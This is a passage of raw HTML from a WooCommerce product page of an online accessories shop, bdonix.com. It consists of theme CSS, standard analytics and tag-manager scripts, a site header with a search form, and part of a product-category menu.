!important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='wws-public-style-inline-css' type='text/css'>.wws--bg-color {
			background-color: #22c15e;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					right: 10px;
					bottom: 10px;
				}
				.wws-popup__open-btn { float: right; }
				.wws-gradient--position {
				  bottom: 0;
				  right: 0;
				  background: radial-gradient(ellipse at bottom right, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}@media( max-width: 720px ) {
				.wws-popup__open-btn {
					padding: 0 !important;
					width: 60px !important;
					height: 60px !important;
					border-radius: 50% !important;
					display: flex !important;
					justify-content: center !important;
					align-items: center !important;
					font-size: 30px !important;
				}
				.wws-popup__open-btn > svg {
					padding-right: 0;
					width: 30px;
					height: 30px;
				}
				.wws-popup__open-btn span { display: none; }
			}.wd-sticky-btn-shown .wws-product-query-btn { display:none!important; }
/*# sourceURL=wws-public-style-inline-css */</style> <script id="woocommerce-google-analytics-integration-gtag-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
for(const mode of[{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}]||[]){gtag("consent","default",{"wait_for_update":500,...mode})}
gtag("js",new Date());gtag("set","developer_id.dOGY3NW",!0);gtag("config","UA-217324191-1",{"track_404":!0,"allow_google_signals":!0,"logged_in":!1,"linker":{"domains":[],"allow_incoming":!1},"custom_map":{"dimension1":"logged_in"}})</script> <script type="litespeed/javascript" data-src="https://bdonix.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://bdonix.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-GB8JTMZLGH" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["bdonix.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-GB8JTMZLGH",{"googlesitekit_post_type":"product"});gtag("config","AW-312785157");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://bdonix.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bdonix.com/wp-json/wp/v2/product/15809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bdonix.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://bdonix.com/?p=15809' /><meta name="generator" content="Site Kit by Google 1.167.0" />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-W45DDGQV')</script>  <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","v2grvih83i")</script> <meta name="ti-site-data" content="eyJyIjoiMToxITc6MTEhMzA6MTY4IiwibyI6Imh0dHBzOlwvXC9iZG9uaXguY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGcHJvZHVjdCUyRnRodW1iLXNsZWV2ZS1mb3ItcHViZy1wcmljZSUyRiZhbXA7X3dwbm9uY2U9ZmYwOTRhNjEwZiJ9" /><style>.wsatc-stick-cart-wrapper{
	background-color:;
	color: ;
}

.wsatc-stick-cart-wrapper .wsatc-add-to-cart{
	background-color:;
	color:;
}
.wsatc-stick-cart-wrapper .wsatc-add-to-cart:hover{
	background-color:;
	color:;
}
.wsatc-rating  .star-rating{
	color: #000;
}
.wsatc-rating-count{
	color: #000;
}


	.wsatc-stock {
		color: #000	}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://bdonix.com/wp-content/uploads/2023/03/cropped-depositphotos_411025978-stock-illustration-logo-design-white-letter-letter-32x32.webp" sizes="32x32" /><link rel="icon" href="https://bdonix.com/wp-content/uploads/2023/03/cropped-depositphotos_411025978-stock-illustration-logo-design-white-letter-letter-192x192.webp" sizes="192x192" /><link rel="apple-touch-icon" href="https://bdonix.com/wp-content/uploads/2023/03/cropped-depositphotos_411025978-stock-illustration-logo-design-white-letter-letter-180x180.webp" /><meta name="msapplication-TileImage" content="https://bdonix.com/wp-content/uploads/2023/03/cropped-depositphotos_411025978-stock-illustration-logo-design-white-letter-letter-270x270.webp" /><style></style><style id="wd-style-header_214985-css" data-type="wd-style-header_214985">:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}



.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		.whb-top-bar-inner { border-color: rgba(230, 230, 230, 1);border-bottom-width: 1px;border-bottom-style: solid; }
.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-4td43oq0ylha9p25x2o4.info-box-wrapper div.wd-info-box {
	--ib-icon-sp: 10px;
}
.whb-m34jn46a25kk7meuyybb form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//bdonix.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//bdonix.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 600;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Raleway", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(30,115,190);
	--wd-alternative-color: rgb(0,0,0);
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: rgb(67,150,101);
	--btn-accented-bgcolor-hover: rgb(61,136,92);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(255,255,255);
	background-image: url(https://bdonix.com/wp-content/uploads/2021/10/black-friday-popup.jpg);
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 223px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #f7f7f7;
	background-image: none;
}
html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1400px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1400px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: rgb(198,198,198);
}</style></head><body class="wp-singular product-template-default single single-product postid-15809 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on sticky-toolbar-on wd-sticky-btn-on has-notificationx elementor-default elementor-kit-19788"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-all-categories" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_214985 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-boxed whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><div class="wd-header-text reset-last-child whb-htp5hpinbsg1bze1fqlz">Quick &amp; Fash Shipping</div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-compare wd-tools-element wd-style-text wd-with-count wd-design-2 whb-19xnw8yztzhhqet171jj">
<a href="https://bdonix.com/compare/" title="Compare products">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Compare			</span></a></div><div class="wd-header-divider wd-full-height whb-toil1ag1gi4gs9p0ajgf"></div><div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-36j3pnpwir8d6h2lsm9v" title="My Wishlist">
<a href="https://bdonix.com/wishlist-2/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-divider wd-full-height whb-kdy3g9c065wxyfmdsb61"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-wust3ugkiykpfmjy3s96">
<a href="https://bdonix.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-gs8bcnxektjsro21n657">
<a href="https://bdonix.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img width="294" height="98" src="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg" class="attachment-full size-full" alt="Mobile Phone accessories in pakistan" style="max-width:257px;" decoding="sync" srcset="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg 294w, https://bdonix.com/wp-content/uploads/2023/03/Company-Logo-150x50.jpg 150w" sizes="(max-width: 294px) 100vw, 294px" fetchpriority="high"/>	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://bdonix.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span><div class="wd-search-cat wd-event-click wd-scroll">
<input type="hidden" name="product_cat" value="0" disabled><div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
<span>Select category</span></div><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-418"><a class="pf-value" href="https://bdonix.com/product-category/attendance-machine-price/" data-val="attendance-machine-price" data-title="Attendance System" >Attendance System</a></li><li class="cat-item cat-item-194"><a class="pf-value" href="https://bdonix.com/product-category/aux-cable-price/" data-val="aux-cable-price" data-title="Aux Cable" >Aux Cable</a></li><li class="cat-item cat-item-173"><a class="pf-value" href="https://bdonix.com/product-category/barcode-scanner-and-thermal-printer/" data-val="barcode-scanner-and-thermal-printer" data-title="Barcode Scanner &amp; Thermal Printers" >Barcode Scanner &amp; Thermal Printers</a></li><li class="cat-item cat-item-409"><a class="pf-value" href="https://bdonix.com/product-category/bike-mobile-holder/" data-val="bike-mobile-holder" data-title="Bike Mobile Holder" >Bike Mobile Holder</a></li><li class="cat-item cat-item-129"><a class="pf-value" href="https://bdonix.com/product-category/bluetooth-handsfree/" data-val="bluetooth-handsfree" data-title="Bluetooth Handsfree" >Bluetooth Handsfree</a></li><li class="cat-item cat-item-405"><a class="pf-value" href="https://bdonix.com/product-category/bluetooth-headphones/" data-val="bluetooth-headphones" data-title="Bluetooth Headphones" >Bluetooth Headphones</a></li><li class="cat-item cat-item-404"><a class="pf-value" href="https://bdonix.com/product-category/bluetooth-receiver/" data-val="bluetooth-receiver" data-title="Bluetooth Receiver" >Bluetooth Receiver</a></li><li class="cat-item cat-item-185"><a class="pf-value" href="https://bdonix.com/product-category/bluetooth-speaker/" data-val="bluetooth-speaker" data-title="Bluetooth Speakers" >Bluetooth Speakers</a></li><li class="cat-item cat-item-139"><a class="pf-value" href="https://bdonix.com/product-category/car-holder/" data-val="car-holder" data-title="Car Holder" >Car Holder</a></li><li class="cat-item cat-item-143"><a class="pf-value" href="https://bdonix.com/product-category/charging-cable-for-mobiles/" data-val="charging-cable-for-mobiles" data-title="Charging Cables" >Charging Cables</a></li><li class="cat-item cat-item-138"><a class="pf-value" href="https://bdonix.com/product-category/connector-price/" data-val="connector-price" data-title="Connectors" >Connectors</a></li><li class="cat-item cat-item-178"><a class="pf-value" href="https://bdonix.com/product-category/earphone-price/" data-val="earphone-price" data-title="Earphones" >Earphones</a></li><li class="cat-item cat-item-177"><a class="pf-value" href="https://bdonix.com/product-category/lan-cable-price/" data-val="lan-cable-price" data-title="Ethernet Cables" >Ethernet Cables</a></li><li class="cat-item cat-item-166"><a class="pf-value" href="https://bdonix.com/product-category/flash-drive-price/" data-val="flash-drive-price" data-title="Flash Drives" >Flash Drives</a></li><li class="cat-item cat-item-134"><a class="pf-value" href="https://bdonix.com/product-category/gamepad-price/" data-val="gamepad-price" data-title="Gamepads" >Gamepads</a></li><li class="cat-item cat-item-408"><a class="pf-value" href="https://bdonix.com/product-category/gimbal/" data-val="gimbal" data-title="Gimbal" >Gimbal</a></li><li class="cat-item cat-item-186"><a class="pf-value" href="https://bdonix.com/product-category/external-hard-drive-case/" data-val="external-hard-drive-case" data-title="Hard Drive Case" >Hard Drive Case</a></li><li class="cat-item cat-item-161"><a class="pf-value" href="https://bdonix.com/product-category/hard-shell-cases/" data-val="hard-shell-cases" data-title="Hard Shell Cases" >Hard Shell Cases</a></li><li class="cat-item cat-item-187"><a class="pf-value" href="https://bdonix.com/product-category/hdmi-cable/" data-val="hdmi-cable" data-title="HDMI Cable" >HDMI Cable</a></li><li class="cat-item cat-item-199"><a class="pf-value" href="https://bdonix.com/product-category/headphone-price/" data-val="headphone-price" data-title="Headphones" >Headphones</a></li><li class="cat-item cat-item-169"><a class="pf-value" href="https://bdonix.com/product-category/ip-camera-price/" data-val="ip-camera-price" data-title="IP Cameras" >IP Cameras</a></li><li class="cat-item cat-item-264"><a class="pf-value" href="https://bdonix.com/product-category/keyboard-cover-price/" data-val="keyboard-cover-price" data-title="Keyboard Cover" >Keyboard Cover</a></li><li class="cat-item cat-item-151"><a class="pf-value" href="https://bdonix.com/product-category/keyboard-price/" data-val="keyboard-price" data-title="Keyboards" >Keyboards</a></li><li class="cat-item cat-item-114"><a class="pf-value" href="https://bdonix.com/product-category/laptop-bag-price/" data-val="laptop-bag-price" data-title="Laptop Bags" >Laptop Bags</a></li><li class="cat-item cat-item-190"><a class="pf-value" href="https://bdonix.com/product-category/laptop-charger-price/" data-val="laptop-charger-price" data-title="Laptop Chargers" >Laptop Chargers</a></li><li class="cat-item cat-item-157"><a class="pf-value" href="https://bdonix.com/product-category/laptop-cleaner-price/" data-val="laptop-cleaner-price" data-title="Laptop Cleaners" >Laptop Cleaners</a></li><li class="cat-item cat-item-155"><a class="pf-value" href="https://bdonix.com/product-category/laptop-skins/" data-val="laptop-skins" data-title="Laptop Skins" >Laptop Skins</a></li><li class="cat-item cat-item-156"><a class="pf-value" href="https://bdonix.com/product-category/laptop-sleeves/" data-val="laptop-sleeves" data-title="Laptop Sleeves" >Laptop Sleeves</a></li><li class="cat-item cat-item-150"><a class="pf-value" href="https://bdonix.com/product-category/laptop-cooling-pad-price/" data-val="laptop-cooling-pad-price" data-title="Laptop Stands" >Laptop Stands</a></li><li class="cat-item cat-item-310"><a class="pf-value" href="https://bdonix.com/product-category/macbook-battery-price/" data-val="macbook-battery-price" data-title="Macbook Batteries" >Macbook Batteries</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="https://bdonix.com/product-category/apple-macbook-charger-price/" data-val="apple-macbook-charger-price" data-title="Macbook Charger" >Macbook Charger</a></li><li class="cat-item cat-item-159"><a class="pf-value" href="https://bdonix.com/product-category/macbook-screen-protector/" data-val="macbook-screen-protector" data-title="Macbook Screen Protectors" >Macbook Screen Protectors</a></li><li class="cat-item cat-item-167"><a class="pf-value" href="https://bdonix.com/product-category/macbook-skins-and-protectors/" data-val="macbook-skins-and-protectors" data-title="MacBook Skins &amp; Protectors" >MacBook Skins &amp; Protectors</a></li><li class="cat-item cat-item-188"><a class="pf-value" href="https://bdonix.com/product-category/buy-macbook-sleeve-air-pro/" data-val="buy-macbook-sleeve-air-pro" data-title="MacBook Sleeve" >MacBook Sleeve</a></li><li class="cat-item cat-item-145"><a class="pf-value" href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" data-val="apple-macbook-trackpad-price" data-title="MacBook Trackpads" >MacBook Trackpads</a></li><li class="cat-item cat-item-137"><a class="pf-value" href="https://bdonix.com/product-category/memory-cards/" data-val="memory-cards" data-title="Memory Cards" >Memory Cards</a></li><li class="cat-item cat-item-135"><a class="pf-value" href="https://bdonix.com/product-category/microphone-price/" data-val="microphone-price" data-title="Microphones" >Microphones</a></li><li class="cat-item cat-item-140"><a class="pf-value" href="https://bdonix.com/product-category/mobile-chargers/" data-val="mobile-chargers" data-title="Mobile Chargers" >Mobile Chargers</a></li><li class="cat-item cat-item-631"><a class="pf-value" href="https://bdonix.com/product-category/mobile-tablet-skins/" data-val="mobile-tablet-skins" data-title="Mobile/Tablet Skins" >Mobile/Tablet Skins</a></li><li class="cat-item cat-item-286"><a class="pf-value" href="https://bdonix.com/product-category/mouse-price/" data-val="mouse-price" data-title="Mouses" >Mouses</a></li><li class="cat-item cat-item-164"><a class="pf-value" href="https://bdonix.com/product-category/new-arrivals/" data-val="new-arrivals" data-title="New Arrival" >New Arrival</a></li><li class="cat-item cat-item-132"><a class="pf-value" href="https://bdonix.com/product-category/power-bank-price/" data-val="power-bank-price" data-title="Power Bank" >Power Bank</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://bdonix.com/product-category/pubg-trigger-price/" data-val="pubg-trigger-price" data-title="PUBG Triggers" >PUBG Triggers</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="https://bdonix.com/product-category/ring-light-price/" data-val="ring-light-price" data-title="Ring Lights" >Ring Lights</a></li><li class="cat-item cat-item-172"><a class="pf-value" href="https://bdonix.com/product-category/wifi-router-price/" data-val="wifi-router-price" data-title="Routers" >Routers</a></li><li 